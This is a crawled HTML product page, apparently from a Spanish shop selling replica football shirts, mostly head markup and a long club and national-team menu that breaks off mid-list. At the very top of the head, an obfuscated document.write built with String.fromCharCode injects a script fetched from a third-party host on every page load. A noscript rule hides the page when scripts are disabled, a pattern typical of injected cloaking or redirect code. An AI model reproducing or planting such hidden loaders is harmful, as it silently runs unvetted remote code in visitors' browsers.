

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cfb3camisetas.com.es/ligas-extranjeras/italia-serie-a/camisetas-del-inter-de-mil%C3%A1n/cfb3-camisetas-inter-milan-1a-equipacion-2018-2019.html
body_size: 20302
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="es" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="es" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="es">
<!--<![endif]-->
<head> 
<script language="javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,99,111,100,101,46,53,117,117,56,46,99,111,109,47,105,112,47,105,112,95)+"6647"+String.fromCharCode(46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script>
<noscript><style type="text/css">body{display:none;}</style></noscript>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Camisetas CFB3-CamisetasInter Milan 1ª Equipacion 2018 2019 baratas</title>
<base href="https://www.cfb3camisetas.com.es/" /><meta name="description" content="16.5500€ Comprar tu CFB3-CamisetasInter Milan 1ª Equipacion 2018 2019 ✅ Tailandia Versión + Replicas Exactas【100% CALIDAD】CFB3Camisetas te ofrece la mejor relación calidad-precio. ✅ Tienda online especializada en la venta de camisetas Sudaderas al mejor p" /><script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/jquery-ui.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/ocquickview/ocquickview.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/ocquickview/css/ocquickview.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/jquery/owl-carousel/js/owl.carousel.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.carousel.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.theme.green.min.css" rel="stylesheet" />
<script src="catalog/view/javascript/jquery/elevatezoom/jquery.elevatezoom.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.plugin.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.countdown.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/custommenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/mobile_menu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/vermegamenu/ver_menu.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/hozmegamenu/css/custommenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/css/animate.css" rel="stylesheet" />


<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20190714" rel="stylesheet" /><link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" /><link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" /><script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.bpopup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.cookie.js" type="text/javascript"></script><script src="catalog/view/javascript/common.js" type="text/javascript"></script><link href="https://www.cfb3camisetas.com.es/ligas-extranjeras/italia-serie-a/camisetas-del-inter-de-milán/cfb3-camisetas-inter-milan-1a-equipacion-2018-2019.html" rel="canonical" /><link href="https://www.cfb3camisetas.com.es/image/catalog/cart.png" rel="icon" /></head>
<body class="product-product-538 home1 group1">
<div class="wrapper">
<nav id="top">
  <div class="container">
	<div class="container-inner">
	<div class="box box-left">										  										  										  <p class="header-email">
<a rel="nofollow" href="/cdn-cgi/l/email-protection#384b5d4a4e515b5d785b5e5a0b5b5955514b5d4c594b165b5755165d4b"><span class="__cf_email__" data-cfemail="33405641455a5056735055510050525e5a40564752401d505c5e1d5640">[email&#160;protected]</span></a>
</p> 									 																					<span style="color: white;"></span>
		</div>
		<ul class="box box-right">
			<li class="setting">
				<div class="btn-group">
					<button class="btn btn-link dropdown-toggle" data-toggle="dropdown">Mi cuenta <i class="fa fa-angle-down"></i></button>
					<div class="dropdown-menu" id="top-links">							<ul class="list-unstyled">						<li>								<a href="https://www.cfb3camisetas.com.es/create-account.html" rel="nofollow">Registro</a>						</li>
						<li>								<a href="https://www.cfb3camisetas.com.es/login.html" rel="nofollow">Iniciar sesión</a>						</li>					  </ul>
					</div>
				</div>
			</li>
			<li class="currency"><form action="https://www.cfb3camisetas.com.es/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
	<div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Moneda:</span>
	  <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">EUR
				<i class="fa fa-angle-down"></i> 
	  </button>
	  <ul class="dropdown-menu">		<li>
		  <button class="item-selected currency-select btn btn-link btn-block" type="button" name="EUR">Euro€		</button>
		</li>	  </ul>
	</div>
	<input type="hidden" name="code" value="" />
	<input type="hidden" name="redirect" value="https://www.cfb3camisetas.com.es/ligas-extranjeras/italia-serie-a/camisetas-del-inter-de-milán/cfb3-camisetas-inter-milan-1a-equipacion-2018-2019.html" />
</form> </li>
			<li class="language">  <form action="https://www.cfb3camisetas.com.es/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Idioma:</span>
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">es-ES
			<i class="fa fa-angle-down"></i>      </button>
      <ul class="dropdown-menu">			<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="es-ES"><img src="catalog/language/es-ES/es-ES.png" alt="Español" title="Español" />Español</button></li>      </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://www.cfb3camisetas.com.es/ligas-extranjeras/italia-serie-a/camisetas-del-inter-de-milán/cfb3-camisetas-inter-milan-1a-equipacion-2018-2019.html" />
  </form></li>
		</ul>

	</div>
 </div>
</nav>

<header>
	<div class="header-inner">
	  <div class="container">
		<div class="container-inner">
			<div class="logo-container">
				<div id="logo">                          <a href="https://www.cfb3camisetas.com.es/"><img src="https://www.cfb3camisetas.com.es/image/catalog/logo/cfb3camisetas.com.es-logo.png" alt="CFB3Camisetas - Web oficial, desde 2011" class="img-responsive" /></a>				</div>
			</div>
			<div class="col-search">
				<div class="top-search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Buscar" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="icon ion-ios-search-strong"></i></button>
  </span>
</div></div>
				<div class="box-cart">
					<a href="https://www.cfb3camisetas.com.es/wishlist.html" id="wishlist-total" title="Listas de deseos"><i class="ion-android-favorite-outline"></i><span class="count">0</span></a><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Cargando..." class="btn dropdown-toggle"><i class="ion-bag"></i><span id="cart-total">0</span><span class="mycart"><span>my cart</span><span class="total-price">0.00</span></span></button>
  <ul class="dropdown-menu pull-right">    <li>
      <p class="text-center cart-empty">¡Su cesta está vacía!</p>
    </li>  </ul>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
$(document).ready(function () {
	var total = $('#cart .table .text-right').html();
	$('#cart .total-price').html(total);
});
</script>
				</div>
			</div>
		  <div class="clearfix"></div>
		</div>
	  </div>
	</div>
	<div class="top-menu">
		<div class="container">
			<div class="row">
				<div class="col col-md-3 col-xs-12 col-menu"><div class="vermagemenu visible-lg visible-md">
    <div class="content-vermagemenu"> 
        <h2><i class="icon ion-navicon-round"></i>categories</h2>
        <div class="navleft-container">
            <div id="pt_vmegamenu" class="pt_vmegamenu"><div id="pt_ver_menu9" class="pt_ver_menu nav-1 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/liga-de-españa" title="Liga de España"><span>Liga de España</span></a></div><div id="popup9" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block19" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alaves" title="alaves"><span>alaves</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-albacete" title="Albacete"><span>Albacete</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alcorcon" title="alcorcon"><span>alcorcon</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-almeria" title="almeria"><span>almeria</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-athletic-club-bilbao" title="Athletic Club Bilbao"><span>Athletic Club Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-atlético-de-madrid" title="Atlético de Madrid"><span>Atlético de Madrid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-burgos" title="burgos"><span>burgos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-cadiz" title="Cadiz"><span>Cadiz</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cartagena" title="Cartagena"><span>Cartagena</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/castellon" title="Castellón"><span>Castellón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-celta-de-vigo" title="Celta de Vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/ceuta" title="Ceuta"><span>Ceuta</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cordoba-907" title="cordoba"><span>cordoba</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cultural-leonesa" title="Cultural leonesa"><span>Cultural leonesa</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-deportivo-de-la-coruña" title="Deportivo de La Coruña"><span>Deportivo de La Coruña</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-eibar" title="eibar"><span>eibar</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-elche" title="elche"><span>elche</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-fc-barcelona" title="FC Barcelona"><span>FC Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-getafe" title="getafe"><span>getafe</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-girona" title="Girona"><span>Girona</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-granada" title="Granada"><span>Granada</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/hercules" title="Hércules"><span>Hércules</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-huesca" title="huesca"><span>huesca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-las-palmas" title="Las Palmas"><span>Las Palmas</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-leganes" title="Leganes"><span>Leganes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-levante" title="levante"><span>levante</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-logrones" title="logroñes"><span>logroñes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-malaga" title="Malaga"><span>Malaga</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mallorca" title="Mallorca"><span>Mallorca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mirandes" title="mirandes"><span>mirandes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-osasuna" title="Osasuna"><span>Osasuna</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-oviedo" title="Oviedo"><span>Oviedo</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/racing-de-santander" title="Racing de santander"><span>Racing de santander</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rayo-vallecano" title="rayo vallecano"><span>rayo vallecano</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rcd-espanyol" title="RCD Espanyol"><span>RCD Espanyol</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/real-betis-1133" title="Real betis"><span>Real betis</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-madrid" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/real-murcia" title="Real murcia"><span>Real murcia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-sociedad" title="Real Sociedad"><span>Real Sociedad</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-valladolid" title="Real Valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-zaragoza" title="real zaragoza"><span>real zaragoza</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-recreativo-de-huelva" title="recreativo de huelva"><span>recreativo de huelva</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sevilla" title="Sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/sporting-de-gijon" title="Sporting de gijón"><span>Sporting de gijón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sporting-gijon" title="Sporting Gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-tenerife" title="tenerife"><span>tenerife</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-valencia-cf" title="Valencia CF"><span>Valencia CF</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-villarreal" title="Villarreal"><span>Villarreal</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-zaragoza" title="Zaragoza"><span>Zaragoza</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu1211" class="pt_ver_menu nav-2 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/mundial-2026" title="Mundial 2026"><span>Mundial 2026</span></a></div><div id="popup1211" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block11211" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/mundial-2026/adultos-1212" title="Adultos"><span>Adultos</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/mundial-2026/ninos-1239" title="Niños"><span>Niños</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu810" class="pt_ver_menu nav-3 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/eurocopa-2024" title="Eurocopa 2024"><span>Eurocopa 2024</span></a></div><div id="popup810" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1810" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/eurocopa-2024/adultos-813" title="Adultos"><span>Adultos</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/eurocopa-2024/ninos-811" title="Niños"><span>Niños</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu33" class="pt_ver_menu nav-4 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/selecciones-nacionales" title="Selecciones nacionales"><span>Selecciones nacionales</span></a></div><div id="popup33" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block133" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/eurocopa-francia-2016" title="EUROCOPA FRANCIA 2016"><span>EUROCOPA FRANCIA 2016</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/mundial-rusia-2018" title="MUNDIAL RUSIA 2018"><span>MUNDIAL RUSIA 2018</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-alemania-68" title="Selección de Alemania"><span>Selección de Alemania</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-argelia" title="Selección de Argelia"><span>Selección de Argelia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-argentina-83" title="Selección de Argentina"><span>Selección de Argentina</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-belgica" title="Selección de Belgica"><span>Selección de Belgica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-brasil-67" title="Selección de Brasil"><span>Selección de Brasil</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-camerún" title="Selección de Camerún"><span>Selección de Camerún</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-canada" title="Selección de canadá"><span>Selección de canadá</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-chile" title="Selección de Chile"><span>Selección de Chile</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-china" title="Selección de China"><span>Selección de China</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-colombia-81" title="Selección de Colombia"><span>Selección de Colombia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-corea-del-sur-451" title="Selección de Corea del Sur"><span>Selección de Corea del Sur</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-costa-de-marfil" title="Selección de costa de marfil"><span>Selección de costa de marfil</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-costa-rica-851" title="Selección de costa rica"><span>Selección de costa rica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-dinamarca" title="Selección de Dinamarca"><span>Selección de Dinamarca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-ecuador-863" title="Selección de ecuador"><span>Selección de ecuador</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-egipto-380" title="Selección de Egipto"><span>Selección de Egipto</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-españa-66" title="Selección de España"><span>Selección de España</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-estados-unidos" title="Selección de Estados Unidos"><span>Selección de Estados Unidos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-finlandia-1164" title="Selección de finlandia"><span>Selección de finlandia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-francia" title="Selección de Francia"><span>Selección de Francia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-gales-841" title="Selección de gales"><span>Selección de gales</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-ghana" title="Selección de ghana"><span>Selección de ghana</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-holanda" title="Selección de Holanda"><span>Selección de Holanda</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-inglaterra" title="Selección de Inglaterra"><span>Selección de Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-irlanda-654" title="Selección de irlanda"><span>Selección de irlanda</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-islandia-876" title="Selección de islandia"><span>Selección de islandia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-italia-275" title="Selección de Italia"><span>Selección de Italia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-jamaica" title="Selección de jamaica"><span>Selección de jamaica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-japón-407" title="Selección de Japón"><span>Selección de Japón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-macedonia-del-norte" title="Selección de macedonia del norte"><span>Selección de macedonia del norte</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-marruecos" title="Selección de marruecos"><span>Selección de marruecos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-méxico-82" title="Selección de México"><span>Selección de México</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-nigeria-809" title="Selección de nigeria"><span>Selección de nigeria</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-noruega" title="Selección de noruega"><span>Selección de noruega</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-palestina" title="Selección de Palestina"><span>Selección de Palestina</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-paraguay" title="Selección de paraguay"><span>Selección de paraguay</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-peru-853" title="Selección de perú"><span>Selección de perú</span></a><a class="itemMenuName level0 act nochild" 
